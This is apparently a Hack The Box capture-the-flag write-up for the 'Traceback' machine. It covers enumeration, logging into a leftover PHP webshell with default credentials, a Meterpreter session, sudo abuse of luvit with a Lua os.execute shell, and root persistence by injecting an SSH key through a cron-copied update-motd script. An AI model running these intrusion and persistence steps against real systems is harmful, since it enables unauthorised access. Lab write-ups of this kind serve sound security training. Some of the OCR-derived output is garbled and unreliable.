## Traceback

#### \_\_\_\_\_ TRACEBACK 10.10.10.181 |



## InfoGathering

# Scope Network - 10.10.10.181

### Service Enumeration

Services -----

| host<br>     | port | proto | name | state | info<br>                                                   |
|--------------|------|-------|------|-------|------------------------------------------------------------|
| 10.10.10.181 | 22   | tcp   | ssh  | open  | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0 |
| 10.10.10.181 | 80   | tcp   | http | open  | Apache httpd 2.4.29 (Ubuntu)                               |

SSH

```
STATE SERVICE
PORT
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
      password
 ssh-hostkey:
    2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
    256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
    256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
  ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
 _ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex_algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        ssh-rsa
        rsa-sha2-512
        rsa-sha2-256
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etmaopenssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac-sha2-256
        hmac-sha2-512
        hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```

### НТТР

I searched that hacker names GitHub and found https://github.com/Xh4H/Web-Shells I used the values in the repo to fuzz for the backdoor he claims to have left

| .htpasswd     | [Status: 403, Size: 296, Words: 22, Lines: 12]   |
|---------------|--------------------------------------------------|
| .htaccess     | [Status: 403, Size: 296, Words: 22, Lines: 12]   |
| .hta          | [Status: 403, Size: 291, Words: 22, Lines: 12]   |
| index.html    | [Status: 200, Size: 1113, Words: 109, Lines: 45] |
| server-status | [Status: 403, Size: 300, Words: 22, Lines: 12]   |
| smevk.php     | [Status: 200, Size: 1261, Words: 318, Lines: 59] |
|               |                                                  |

#### LOGIN PAGE: http://10.10.10.181/smevk.php

| SmEvK_PaThAn Shell V3 |
|-----------------------|
| User Name:            |
| Password :            |
| Login                 |
|                       |
|                       |

Reading the code of the shell we see the password might be admin:admin. I try this and it works





## **Gaining Access**

Using the leftover webshell of the already exploited site I used Metasploits exploit/multi/script/ web\_delivery site I gained a Meterpreter session. If you dont like using Metasploit use a PHP reverse shell instead.I then opened a more functional pty terminal

python3 -c 'import pty;pty.spawn("/bin/bash")'

Inside a note on /home/webadmin/note.txt we are told there is a file leftover to practice lua. I read the kss.lua file and found a public ssh key being sent into the authorized keys list. The note.txt is owned by sysadmin which is the next user I want to compromise. This means I can edit the kss.lua file and add my own ssh key to ssh in as sysadmin.



I could then ssh in as root however I still need to know sysadmins password. If this was a real engagement I might have brute forced the password. That should be a last option on HTB

I next checked my sudo permissions. I can run a command as sysadmin

sudo -l
# RESULTS
/home/sysadmin/luvit

```
sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
```

I can only execute the file I can not read it

sudo -u sysadmin /home/sysadmin/luvit

I next checked for bash\_history to possibly see how the executable was used previously. I found a luvit\_history file as well however this one was empty. The bash\_history gave me some new info. I attempted the command from the bash\_history.

```
webadmin@traceback:/home/webadmin$ cat .bash_history
cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
exit
```

Since I can use luvit to execute a lua file I am going to make a lua file that opens sh. THen sudo run it to become sysadmin as was most likely done by our previous attacker

```
# Make exploitable file
echo 'os.execute("/bin/sh")' > privesc.lua
# Exceute the file to become sysadmin
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
```

I was then able to read user flag

webadmin@traceback:/home/webadmin\$ echo 'os.execute("/bin/sh")' > privesc.lua echo 'os.execute("/bin/sh")' > privesc.lua webadmin@traceback:/home/webadmin\$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua \$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua \$ cat /home/sysadmin/user.txt cat /home/sysadmin/user.txt db57c5778ddc8ba6908f00d2256f0824

### USER FLAG: db57c5778ddc8ba6908f00d2256f0824

## PrivEsc

When running pspy64 to view running cronjobs I discovered the below tasks

| 2020/04/02 | 09:32:47 | CMD: | UID=106 | PID=66808 | sshd: [net]                          |
|------------|----------|------|---------|-----------|--------------------------------------|
| 2020/04/02 | 09:33:01 | CMD: | UID=0   | PID=66814 | sleep 30                             |
| 2020/04/02 | 09:33:01 | CMD: | UID=0   | PID=66811 | /bin/sh -c sleep 30 ; /bin/cp /var/b |
| 2020/04/02 | 09:33:01 | CMD: | UID=0   | PID=66809 | /usr/sbin/CRON -f                    |
| 2020/04/02 | 09:33:15 | CMD: | UID=0   | PID=66815 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:15 | CMD: | UID=106 | PID=66816 | sshd: [net]                          |
| 2020/04/02 | 09:33:16 | CMD: | UID=0   | PID=66817 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:16 | CMD: | UID=106 | PID=66818 | sshd: [net]                          |
| 2020/04/02 | 09:33:22 | CMD: | UID=0   | PID=66819 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:22 | CMD: | UID=106 | PID=66820 | sshd: [net]                          |
| 2020/04/02 | 09:33:24 | CMD: | UID=0   | PID=66821 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:24 | CMD: | UID=106 | PID=66822 | sshd: [net]                          |
| 2020/04/02 | 09:33:29 | CMD: | UID=0   | PID=66823 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:29 | CMD: | UID=106 | PID=66824 | sshd: [net]                          |
| 2020/04/02 | 09:33:31 | CMD: | UID=0   | PID=66825 | /bin/cp /var/backups/.update-motd.d/ |
| motd.d/    |          |      |         |           |                                      |
| 2020/04/02 | 09:33:58 | CMD: | UID=0   | PID=66826 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:58 | CMD: | UID=106 | PID=66827 | sshd: [net]                          |
| 2020/04/02 | 09:33:58 | CMD: | UID=0   | PID=66828 | /usr/sbin/sshd -D -R                 |
| 2020/04/02 | 09:33:58 | CMD: | UID=106 | PID=66829 | sshd: [net]                          |
| 2020/04/02 | 09:34:01 | CMD: | UID=0   | PID=66835 | /bin/cp /var/backups/.update-motd.d/ |
| motd.d/    |          |      |         |           |                                      |
| 2020/04/02 | 09:34:01 | CMD: | UTD=0   | PTD=66834 | sleen 30                             |
|            |          |      |         |           |                                      |

# IMPORTANT RESULT
/bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/\* /etc/update-motd.d

The system copies files in /var/backups/.update-motd.d/ to /etc/update-motd.d/ every 30

seconds.

The update-motd.d directory contains a file called 00-header. Commands in this file get executed after every successful ssh login attempt.

To take advantage of this info I edited the contents of the /etc/update-motd.d/00-header file to malicious code I wanted to execute and used my private key to successfully ssh in as webadmin.

I decided I would add my ssh public key to roots authorized keys file and then ssh in as root

#### Add ssh key to appropriate file

```
echo "echo 'ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABAQCwyRyYz88MmMNnfJoSZVaIExqAtgYxFZSA8IFmdHWZy22Zp9BSWx9sa06I5G5/
i2c25UCc47Y+yjaCZtlrIubpwB0wKsI1/H/mQcOcnsRqScBP2XA+vE7fnGVB/8QmzadrlMr06g4SRTMykuPMyNxzsVMdgrimv6gl/2Q8b
+KicM12wQXAfeELNjnSita/858f7mcD1MLANm3347PNCNzmFYU6SJ1YE6NnoSMXf/LLdkyXBXkC7b4CHriLfo6TWwoltz
+YuIyDtVR0LfDPVgRvDd0YFrQhnsHGlBy11ZLwPlkDlhjgAPezNou2ZN0V9f270lf0J4iViprQ/LH9U4Hl root@kali' >> /root/.ssh/
authorized_keys" >> /etc/update-motd.d/00-header
# SSH In as webadmin to edit add public key
ssh webadmin@10.10.181 -p 22 -i /root/.ssh/id_rsa
```

#### I was then able to access the target as root and read the flag

```
# SSH In as webadmin to edit add public key
ssh root@10.10.10.181 -p 22 -i /root/.ssh/id_rsa
# Read Flag
cat /root/root.txt
# RESULTS
15b26f0363137a5d403581419805426c
```



Last login: Fri Jan 24 03:43:29 2020 root@traceback:~# whoami root root@traceback:~# cat /root/root.txt 15b26f0363137a5d403581419805426c root@traceback:~# |

### ROOT FLAG: 15b26f0363137a5d403581419805426c